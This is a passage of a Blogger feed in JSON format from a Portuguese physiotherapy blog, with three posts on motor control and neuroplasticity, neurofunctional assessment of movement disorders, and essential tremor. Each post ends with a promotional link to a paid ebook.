Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWh6HqXlilqjXeqCZfS6tAO2b6MUa8e7xCw-y3k5-Muz0LGaJNfYYvPIpGU6RChl3l8I2uWrQGYFTHnI_hWTH2ofOAb_sv8IO4P0LMh1P-HdX_8YTqg1_4Z5tdYXwtZ3wlx4Bf9Kn9-8Q5eqwxz667p1TEpxeTcXj9bXxNhiP3IcSd94zjpzZ74a7DrdNL\/s72-w640-h362-c\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-588190271805487710"},"published":{"$t":"2025-08-20T05:30:00.000-07:00"},"updated":{"$t":"2025-08-20T05:30:00.125-07:00"},"title":{"type":"text","$t":"Controle Motor e Plasticidade Neural: Fundamentos para o Tratamento dos Distúrbios de Movimento"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNCRepvY6fb1K0d3LrZKCRcuAR6XJ3xdbaF35SOrcOMrTIqA0qrcayuwK6s0dCExqtmcxe-X40gwFvxLt4V8zC0tW8podWlOfWDO7Uo4wKYUqLmLgzF-_FTDYGPbg8lyo1emnYuGXsGtI3kp9lFUmkL3_txJRIPYohasaL5setYTBIt-ZHTCfZqtfRSRe\/s1472\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNCRepvY6fb1K0d3LrZKCRcuAR6XJ3xdbaF35SOrcOMrTIqA0qrcayuwK6s0dCExqtmcxe-X40gwFvxLt4V8zC0tW8podWlOfWDO7Uo4wKYUqLmLgzF-_FTDYGPbg8lyo1emnYuGXsGtI3kp9lFUmkL3_txJRIPYohasaL5setYTBIt-ZHTCfZqtfRSRe\/w640-h362\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"504\" data-start=\"101\"\u003ENo centro de qualquer intervenção fisioterapêutica voltada aos distúrbios do movimento está um princípio inegociável: \u003Cstrong data-end=\"279\" data-start=\"219\"\u003Eo movimento é uma construção neural, não apenas mecânica\u003C\/strong\u003E. Compreender os fundamentos do controle motor e da plasticidade neural não é um luxo teórico — é uma necessidade clínica para quem deseja planejar intervenções eficazes, seguras e adaptadas à realidade funcional do paciente.\u003C\/p\u003E\u003Ch3 data-end=\"538\" data-start=\"511\"\u003EO que é controle motor?\u003C\/h3\u003E\n\u003Cp data-end=\"778\" data-start=\"540\"\u003EO controle motor refere-se à capacidade do sistema nervoso de organizar, coordenar e ajustar os músculos e articulações para produzir movimentos funcionais em resposta às demandas ambientais e internas. É um processo dinâmico que envolve:\u003C\/p\u003E\n\u003Cul data-end=\"994\" data-start=\"780\"\u003E\u003Cli data-end=\"848\" data-start=\"780\"\u003E\n\u003Cp data-end=\"848\" data-start=\"782\"\u003E\u003Cstrong data-end=\"848\" data-start=\"782\"\u003ERecebimento e integração de informações sensoriais (aferência)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"926\" data-start=\"849\"\u003E\n\u003Cp data-end=\"926\" data-start=\"851\"\u003E\u003Cstrong data-end=\"926\" data-start=\"851\"\u003EPlanejamento e execução motora no nível cortical, subcortical e espinal\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"994\" data-start=\"927\"\u003E\n\u003Cp data-end=\"994\" data-start=\"929\"\u003E\u003Cstrong data-end=\"994\" data-start=\"929\"\u003ERegulação do movimento em tempo real (feedback e feedforward)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1301\" data-start=\"996\"\u003EO controle motor não se limita à ativação muscular. Ele envolve tomada de decisão, antecipação, adaptação e aprendizagem. Essa visão é crucial na abordagem dos distúrbios do movimento, onde o fisioterapeuta precisa atuar como facilitador do (re)aprendizado motor, e não apenas como executor de exercícios.\u003C\/p\u003E\u003Ch3 data-end=\"1376\" data-start=\"1308\"\u003EDistúrbios do movimento: falhas no controle, não apenas na força\u003C\/h3\u003E\n\u003Cp data-end=\"1614\" data-start=\"1378\"\u003EEm condições como a doença de Parkinson, as ataxias, distonias, AVC e paralisia cerebral, o problema central não está apenas na fraqueza ou na rigidez muscular, mas \u003Cstrong data-end=\"1613\" data-start=\"1543\"\u003Ena desorganização do programa motor e na falha da modulação neural\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1897\" data-start=\"1616\"\u003EPor isso, antes de pensar em fortalecer ou alongar, é essencial pensar em \u003Cstrong data-end=\"1722\" data-start=\"1690\"\u003Eensinar novamente a mover-se\u003C\/strong\u003E, utilizando estratégias baseadas na neurociência do controle motor: tarefas com propósito, variabilidade do treino, estímulo sensorial apropriado e repetição contextualizada.\u003C\/p\u003E\u003Ch3 data-end=\"1968\" data-start=\"1904\"\u003EPlasticidade neural: o cérebro aprende o que o corpo pratica\u003C\/h3\u003E\n\u003Cp data-end=\"2201\" data-start=\"1970\"\u003EA plasticidade neural é a base biológica que justifica a fisioterapia neurofuncional. Trata-se da capacidade do sistema nervoso de reorganizar suas conexões sinápticas diante de novas experiências, lesões ou estímulos terapêuticos.\u003C\/p\u003E\n\u003Cp data-end=\"2458\" data-start=\"2203\"\u003EA boa notícia é que \u003Cstrong data-end=\"2270\" data-start=\"2223\"\u003Ea plasticidade não é privilégio da infância\u003C\/strong\u003E. Adultos e idosos com distúrbios do movimento também apresentam potencial de reorganização cortical e adaptação funcional — desde que os estímulos certos sejam aplicados da forma correta.\u003C\/p\u003E\u003Cp data-end=\"2831\" data-start=\"2460\"\u003EA má notícia é que \u003Cstrong data-end=\"2521\" data-start=\"2479\"\u003Eo cérebro também aprende padrões ruins\u003C\/strong\u003E. A repetição de movimentos compensatórios, a ausência de desafio funcional ou terapias passivas demais reforçam padrões disfuncionais. Ou seja, a fisioterapia precisa ser ativa, engajada e orientada à tarefa, respeitando os princípios da neuroplasticidade: intensidade, especificidade, repetição e relevância.\u003C\/p\u003E\u003Ch3 data-end=\"2879\" data-start=\"2838\"\u003EComo aplicar isso na prática clínica?\u003C\/h3\u003E\n\u003Cp data-end=\"2973\" data-start=\"2881\"\u003EUm fisioterapeuta que domina os fundamentos do controle motor e da plasticidade neural deve:\u003C\/p\u003E\n\u003Cp data-end=\"3380\" data-start=\"2975\"\u003E✅ Avaliar a capacidade do paciente de planejar, iniciar, modular e corrigir movimentos\u003Cbr data-end=\"3064\" data-start=\"3061\" \/\u003E\n✅ Utilizar tarefas com significado funcional, adaptadas à realidade do paciente\u003Cbr data-end=\"3146\" data-start=\"3143\" \/\u003E\n✅ Criar ambientes terapêuticos que desafiem a atenção, antecipação e correção de erro\u003Cbr data-end=\"3234\" data-start=\"3231\" \/\u003E\n✅ Estimular o uso ativo dos membros e a exploração do ambiente\u003Cbr data-end=\"3299\" data-start=\"3296\" \/\u003E\n✅ Reavaliar constantemente, ajustando os estímulos com base nas respostas motoras\u003C\/p\u003E\u003Cp data-end=\"3509\" data-start=\"3382\"\u003EO foco nunca deve estar apenas no \"quanto\" o paciente se movimenta, mas no \"como\" e no \"porquê\" ele se movimenta daquele jeito.\u003C\/p\u003E\u003Ch3 data-end=\"3535\" data-start=\"3516\"\u003EVamos concluir?\u003C\/h3\u003E\n\u003Cp data-end=\"3837\" data-start=\"3537\"\u003EFalar em reabilitação nos distúrbios do movimento sem entender controle motor e plasticidade neural é como tentar ensinar alguém a escrever sem conhecer o alfabeto. É o conhecimento desses fundamentos que transforma o fisioterapeuta em um agente ativo na reorganização funcional do sistema nervoso.\u003C\/p\u003E\u003Cp data-end=\"4029\" data-start=\"3839\"\u003EQuando entendemos que cada repetição gera uma resposta no cérebro, passamos a tratar não apenas músculos e articulações — \u003Cstrong data-end=\"4028\" data-start=\"3961\"\u003Emas a linguagem do movimento humano em sua forma mais essencial\u003C\/strong\u003E.🔗 \u003Cstrong data-end=\"4090\" data-start=\"4039\"\u003EQuer dominar essa abordagem na prática clínica?\u003C\/strong\u003E\u003Cbr data-end=\"4093\" data-start=\"4090\" \/\u003E\nBaixe o eBook \u003Cstrong data-end=\"4177\" data-start=\"4107\"\u003E“Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/strong\u003E e aprofunde seu raciocínio clínico com base nos pilares da neurociência e funcionalidade:\u003Cbr data-end=\"4270\" data-start=\"4267\" \/\u003E\n👉 \u003Ca class=\"\" data-end=\"4351\" data-is-last-node=\"\" data-start=\"4273\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/588190271805487710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/588190271805487710"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/08\/controle-motor-e-plasticidade-neural.html","title":"Controle Motor e Plasticidade Neural: Fundamentos para o Tratamento dos Distúrbios de Movimento"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNCRepvY6fb1K0d3LrZKCRcuAR6XJ3xdbaF35SOrcOMrTIqA0qrcayuwK6s0dCExqtmcxe-X40gwFvxLt4V8zC0tW8podWlOfWDO7Uo4wKYUqLmLgzF-_FTDYGPbg8lyo1emnYuGXsGtI3kp9lFUmkL3_txJRIPYohasaL5setYTBIt-ZHTCfZqtfRSRe\/s72-w640-h362-c\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-3300221716040957293"},"published":{"$t":"2025-08-13T05:29:00.000-07:00"},"updated":{"$t":"2025-08-13T05:29:00.115-07:00"},"title":{"type":"text","$t":"Avaliação Neurofuncional nos Distúrbios do Movimento: Um Olhar Integrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxwnBysbW700o-COVgHuwbfSq3xTQsndnaY54G0ckA2HT8DlKJ61HvCGm5Ve9xF8rX_c5u-RRQeIsVNGocEGdkBesjv4W-wiDqwkevCNNN6kz0la0tqeRf59un5EiaL_c7LIgqsVE7PN0ZwXesGqdpDpCfhVfdwISmdxOUZyzS-5aHF8bSI31_UUp0pZ8i\/s1472\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxwnBysbW700o-COVgHuwbfSq3xTQsndnaY54G0ckA2HT8DlKJ61HvCGm5Ve9xF8rX_c5u-RRQeIsVNGocEGdkBesjv4W-wiDqwkevCNNN6kz0la0tqeRf59un5EiaL_c7LIgqsVE7PN0ZwXesGqdpDpCfhVfdwISmdxOUZyzS-5aHF8bSI31_UUp0pZ8i\/w640-h362\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"559\" data-start=\"78\"\u003EA avaliação neurofuncional de pacientes com distúrbios do movimento é um processo clínico complexo que exige um olhar atento, crítico e profundamente embasado na neurociência do movimento humano. Para o fisioterapeuta que atua tanto na área neurofuncional quanto ortopédica, compreender a integração entre os sistemas neuromuscular, sensório-motor e músculo-esquelético é fundamental para interpretar com precisão os sinais clínicos e direcionar intervenções terapêuticas eficazes.\u003C\/p\u003E\u003Ch3 data-end=\"612\" data-start=\"566\"\u003EA complexidade dos distúrbios de movimento\u003C\/h3\u003E\n\u003Cp data-end=\"932\" data-start=\"614\"\u003EOs distúrbios do movimento englobam uma ampla variedade de condições neurológicas caracterizadas por alterações na coordenação, ritmo, fluidez, amplitude e controle motor. Isso inclui desde condições hipocinéticas, como a doença de Parkinson, até quadros hipercinéticos, como coreias, distonias ou tremores essenciais.\u003C\/p\u003E\u003Cp data-end=\"1306\" data-start=\"934\"\u003EDiferentemente das disfunções musculoesqueléticas puramente periféricas, os distúrbios do movimento geralmente possuem origem central, afetando estruturas como gânglios da base, cerebelo e córtex motor. A repercussão funcional se manifesta na motricidade global e fina, na estabilidade postural, nos padrões de marcha e na capacidade de realizar tarefas motoras complexas.\u003C\/p\u003E\u003Ch3 data-end=\"1387\" data-start=\"1313\"\u003EAvaliação neurofuncional: mais do que observar, é compreender a função\u003C\/h3\u003E\n\u003Cp data-end=\"1569\" data-start=\"1389\"\u003EO fisioterapeuta especializado deve conduzir a avaliação considerando três pilares interligados: \u003Cb data-end=\"1503\" data-start=\"1486\"\u003Efunção motora\u003C\/b\u003E, \u003Cb data-end=\"1535\" data-start=\"1505\"\u003Eintegração sensório-motora\u003C\/b\u003E e \u003Cb data-end=\"1568\" data-start=\"1538\"\u003Econtrole postural-dinâmico\u003C\/b\u003E.\u003C\/p\u003E\n\u003Ch4 data-end=\"1618\" data-start=\"1571\"\u003E1. \u003Cb data-end=\"1618\" data-start=\"1579\"\u003EFunção motora e controle voluntário\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"2103\" data-start=\"1619\"\u003EA análise do tônus muscular (hipotonia, hipertonia, rigidez), da força (não apenas em termos de torque, mas da capacidade funcional), da coordenação (dismetria, disdiadococinesia), da presença de movimentos involuntários e da seletividade motora é essencial. Através de testes clínicos como o UPDRS (para Parkinson), o SARA (para ataxias) e a escala de Ashworth modificada (para espasticidade), o fisioterapeuta consegue mensurar a gravidade e as características dos déficits motores.\u003C\/p\u003E\n\u003Ch4 data-end=\"2155\" data-start=\"2105\"\u003E2. \u003Cb data-end=\"2155\" data-start=\"2113\"\u003ESistema sensorial e percepção corporal\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"2531\" data-start=\"2156\"\u003EDistúrbios do movimento frequentemente vêm acompanhados de alterações na propriocepção, na integração vestibular e na percepção tátil. Testes de discriminação sensorial, avaliação do esquema corporal e da resposta ao estímulo tátil e vestibular devem ser incorporados à avaliação. A qualidade do movimento está diretamente relacionada à integridade das aferências sensoriais.\u003C\/p\u003E\n\u003Ch4 data-end=\"2575\" data-start=\"2533\"\u003E3. \u003Cb data-end=\"2575\" data-start=\"2541\"\u003EEstabilidade postural e marcha\u003C\/b\u003E\u003C\/h4\u003E\u003Cp data-end=\"2971\" data-start=\"2576\"\u003EAlterações no controle postural estão presentes em quase todos os distúrbios de movimento, comprometendo o equilíbrio em repouso e durante tarefas dinâmicas. Ferramentas como o MiniBESTest, a Escala de Berg ou a Timed Up and Go (TUG) adaptada ajudam a quantificar o risco de quedas, mas também revelam estratégias compensatórias que podem ser reeducadas ao longo da intervenção fisioterapêutica.\u003C\/p\u003E\u003Ch3 data-end=\"3033\" data-start=\"2978\"\u003EUm olhar integrado exige raciocínio clínico apurado\u003C\/h3\u003E\u003Cp data-end=\"3564\" data-start=\"3035\"\u003EA verdadeira avaliação neurofuncional não pode ser reduzida à aplicação de escalas padronizadas. Ela requer raciocínio clínico, conhecimento em neuroanatomia funcional, biomecânica, neuroplasticidade e, principalmente, escuta ativa e observação qualitativa. Cada paciente carrega uma história motora única, com estratégias adaptativas próprias — o fisioterapeuta precisa decodificar essas estratégias para propor um plano terapêutico que vá além da reabilitação sintomática e busque a restauração da funcionalidade com autonomia.\u003C\/p\u003E\u003Ch3 data-end=\"3590\" data-start=\"3571\"\u003EVamos concluir?\u003C\/h3\u003E\n\u003Cp data-end=\"4087\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"3592\"\u003EPara o fisioterapeuta que atua com distúrbios do movimento, desenvolver uma avaliação neurofuncional integrada é o primeiro passo para um tratamento eficaz e centrado na funcionalidade real do paciente. Isso exige mais do que técnica — exige percepção clínica, base científica sólida e sensibilidade para entender que, por trás de cada padrão motor alterado, há um corpo tentando se reorganizar da melhor forma possível. Nossa missão é facilitar esse processo com ciência, propósito e movimento.\u003C\/p\u003E\u003Cp data-end=\"303\" data-start=\"0\"\u003E🔎 \u003Cb data-end=\"101\" data-start=\"3\"\u003EQuer se aprofundar nos distúrbios do movimento com segurança clínica e embasamento científico?\u003C\/b\u003E\u003Cbr data-end=\"104\" data-start=\"101\" \/\u003E\nO eBook \u003Cb data-end=\"182\" data-start=\"112\"\u003E“Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/b\u003E foi feito para fisioterapeutas que desejam dominar desde o raciocínio clínico até as estratégias práticas de tratamento.\u003C\/p\u003E\n\u003Cp data-end=\"518\" data-start=\"305\"\u003E📚 Com linguagem profissional, abordagem integrada e foco funcional, você vai aprender a conduzir avaliações precisas e intervenções baseadas em evidência — seja na Neurologia, na Ortopedia ou entre as duas áreas.\u003C\/p\u003E\n\u003Cp data-end=\"667\" data-start=\"520\"\u003E👉 \u003Cb data-end=\"560\" data-start=\"523\"\u003EClique aqui e acesse agora mesmo:\u003C\/b\u003E\u003Cbr data-end=\"563\" data-start=\"560\" \/\u003E\n\u003Ca data-end=\"667\" data-start=\"563\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003Ehttps:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"754\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"669\"\u003E🎓 Não trate apenas os sintomas. Entenda o movimento. Transforme o resultado clínico.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/3300221716040957293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/3300221716040957293"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/08\/avaliacao-neurofuncional-nos-disturbios.html","title":"Avaliação Neurofuncional nos Distúrbios do Movimento: Um Olhar Integrado"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxwnBysbW700o-COVgHuwbfSq3xTQsndnaY54G0ckA2HT8DlKJ61HvCGm5Ve9xF8rX_c5u-RRQeIsVNGocEGdkBesjv4W-wiDqwkevCNNN6kz0la0tqeRf59un5EiaL_c7LIgqsVE7PN0ZwXesGqdpDpCfhVfdwISmdxOUZyzS-5aHF8bSI31_UUp0pZ8i\/s72-w640-h362-c\/fisioterapeuta%20ajudando%20um%20paciente%20a%20andar(2).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-729711341002985644"},"published":{"$t":"2025-08-06T11:42:00.000-07:00"},"updated":{"$t":"2025-08-06T11:42:00.115-07:00"},"title":{"type":"text","$t":"Tremor Essencial: Como a Fisioterapia Pode Minimizar os Impactos no Dia a Dia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEVGCTUt4DTQ5KuKemL2sM3hM7p0sPe0zOdQE0O5fx7LUockpdJP1rm6IOC_cNnJq8zjxuI5UdPob1MPOytNpjCpLxnm-wGQ2lnDx2c0CtRjExuNof3PsXTKUeTREKHMXTBIoJp_UPmPeKA-PM6sP6qUn_L2EUOpHb-rl1KbkMy_01zpCzuzYdt9kS3Lc\/s1024\/Imagem%20OMNIA%20-%2002%20de%20mar%20153153.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEVGCTUt4DTQ5KuKemL2sM3hM7p0sPe0zOdQE0O5fx7LUockpdJP1rm6IOC_cNnJq8zjxuI5UdPob1MPOytNpjCpLxnm-wGQ2lnDx2c0CtRjExuNof3PsXTKUeTREKHMXTBIoJp_UPmPeKA-PM6sP6qUn_L2EUOpHb-rl1KbkMy_01zpCzuzYdt9kS3Lc\/w640-h640\/Imagem%20OMNIA%20-%2002%20de%20mar%20153153.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"\" data-end=\"206\" data-start=\"122\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"771\" data-start=\"208\"\u003EO \u003Cstrong data-end=\"230\" data-start=\"210\"\u003Etremor essencial\u003C\/strong\u003E é um dos distúrbios de movimento mais comuns, caracterizado por tremores involuntários, geralmente nas mãos, mas que também pode afetar a cabeça, voz e outras partes do corpo. Embora não seja uma condição fatal, o tremor essencial pode ter um impacto significativo na \u003Cstrong data-end=\"520\" data-start=\"499\"\u003Equalidade de vida\u003C\/strong\u003E, dificultando atividades cotidianas simples, como escrever, comer e se vestir. A boa notícia é que a \u003Cstrong data-end=\"638\" data-start=\"622\"\u003Efisioterapia\u003C\/strong\u003E pode ajudar a controlar e minimizar os efeitos desse tremor, proporcionando ao paciente uma \u003Cstrong data-end=\"754\" data-start=\"731\"\u003Emaior independência\u003C\/strong\u003E e \u003Cstrong data-end=\"770\" data-start=\"757\"\u003Eautonomia\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"813\" data-start=\"778\"\u003E\u003Cstrong data-end=\"813\" data-start=\"782\"\u003EO que é o Tremor Essencial?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1376\" data-start=\"815\"\u003EO \u003Cstrong data-end=\"837\" data-start=\"817\"\u003Etremor essencial\u003C\/strong\u003E é uma condição neurológica crônica que causa tremores involuntários, especialmente quando a pessoa tenta realizar uma ação voluntária, como segurar um objeto. Esse tipo de tremor pode ser mais acentuado quando a pessoa está em movimento e pode piorar com o estresse ou fadiga. Diferente do \u003Cstrong data-end=\"1141\" data-start=\"1128\"\u003EParkinson\u003C\/strong\u003E, o tremor essencial não está associado a outras manifestações neurológicas graves, como rigidez muscular ou bradicinesia (lentidão nos movimentos), mas pode afetar significativamente as habilidades motoras finas e a qualidade de vida.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1733\" data-start=\"1378\"\u003EA causa exata do tremor essencial não é completamente compreendida, mas acredita-se que envolva disfunções em regiões do cérebro, como o \u003Cstrong data-end=\"1527\" data-start=\"1515\"\u003Ecerebelo\u003C\/strong\u003E, que é responsável pela coordenação e controle motor. O tremor pode começar em uma mão, mas, com o tempo, pode se espalhar para outras partes do corpo, tornando a realização de tarefas simples desafiadora.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1776\" data-start=\"1740\"\u003E\u003Cstrong data-end=\"1776\" data-start=\"1744\"\u003ESintomas do Tremor Essencial\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1829\" data-start=\"1778\"\u003EOs principais sintomas do tremor essencial incluem:\u003C\/p\u003E\n\u003Cul data-end=\"2147\" data-start=\"1831\"\u003E\u003Cli class=\"\" data-end=\"1896\" data-start=\"1831\"\u003E\n\u003Cp class=\"\" data-end=\"1896\" data-start=\"1833\"\u003E\u003Cstrong data-end=\"1854\" data-start=\"1833\"\u003ETremores nas mãos\u003C\/strong\u003E, especialmente ao tentar segurar objetos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1939\" data-start=\"1897\"\u003E\n\u003Cp class=\"\" data-end=\"1939\" data-start=\"1899\"\u003E\u003Cstrong data-end=\"1919\" data-start=\"1899\"\u003ETremor na cabeça\u003C\/strong\u003E ou \u003Cstrong data-end=\"1938\" data-start=\"1923\"\u003Evoz tremida\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2000\" data-start=\"1940\"\u003E\n\u003Cp class=\"\" data-end=\"2000\" data-start=\"1942\"\u003E\u003Cstrong data-end=\"1971\" data-start=\"1942\"\u003EDificuldade para escrever\u003C\/strong\u003E, conhecido como micrografia.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2092\" data-start=\"2001\"\u003E\n\u003Cp class=\"\" data-end=\"2092\" data-start=\"2003\"\u003E\u003Cstrong data-end=\"2047\" data-start=\"2003\"\u003EProblemas ao realizar tarefas cotidianas\u003C\/strong\u003E, como beber, comer ou fazer higiene pessoal.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2147\" data-start=\"2093\"\u003E\n\u003Cp class=\"\" data-end=\"2147\" data-start=\"2095\"\u003E\u003Cstrong data-end=\"2146\" data-start=\"2095\"\u003ETremores que pioram com o movimento ou estresse\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"2329\" data-start=\"2149\"\u003EO impacto do tremor essencial pode variar de leve a grave, e os sintomas tendem a piorar com o tempo, o que pode afetar a \u003Cstrong data-end=\"2288\" data-start=\"2271\"\u003Eautoconfiança\u003C\/strong\u003E e o \u003Cstrong data-end=\"2316\" data-start=\"2293\"\u003Ebem-estar emocional\u003C\/strong\u003E do paciente.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"2410\" data-start=\"2336\"\u003E\u003Cstrong data-end=\"2410\" data-start=\"2340\"\u003EComo a Fisioterapia Pode Ajudar no Tratamento do Tremor Essencial?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2788\" data-start=\"2412\"\u003EEmbora o tremor essencial não tenha uma cura definitiva, a \u003Cstrong data-end=\"2487\" data-start=\"2471\"\u003Efisioterapia\u003C\/strong\u003E oferece várias abordagens que podem ajudar a \u003Cstrong data-end=\"2559\" data-start=\"2533\"\u003Eminimizar seus efeitos\u003C\/strong\u003E e melhorar a \u003Cstrong data-end=\"2591\" data-start=\"2573\"\u003Efuncionalidade\u003C\/strong\u003E do paciente no dia a dia. As estratégias fisioterapêuticas se concentram em melhorar o controle motor, a coordenação e a força muscular, além de ensinar técnicas para lidar melhor com os tremores.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2834\" data-start=\"2790\"\u003E✅ \u003Cstrong data-end=\"2834\" data-start=\"2797\"\u003ETreinamento de Coordenação Motora\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3011\" data-start=\"2836\"\u003EA fisioterapia pode ajudar a melhorar a \u003Cstrong data-end=\"2903\" data-start=\"2876\"\u003Ecoordenação motora fina\u003C\/strong\u003E por meio de exercícios específicos para \u003Cstrong data-end=\"2984\" data-start=\"2944\"\u003Emelhorar a destreza das mãos e dedos\u003C\/strong\u003E. Esses exercícios incluem:\u003C\/p\u003E\n\u003Cul data-end=\"3475\" data-start=\"3013\"\u003E\u003Cli class=\"\" data-end=\"3162\" data-start=\"3013\"\u003E\n\u003Cp class=\"\" data-end=\"3162\" data-start=\"3015\"\u003E\u003Cstrong data-end=\"3055\" data-start=\"3015\"\u003EExercícios de manipulação de objetos\u003C\/strong\u003E: Segurar e manipular bolas, argolas ou objetos de tamanhos variados para melhorar a precisão e o controle.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3339\" data-start=\"3163\"\u003E\n\u003Cp class=\"\" data-end=\"3339\" 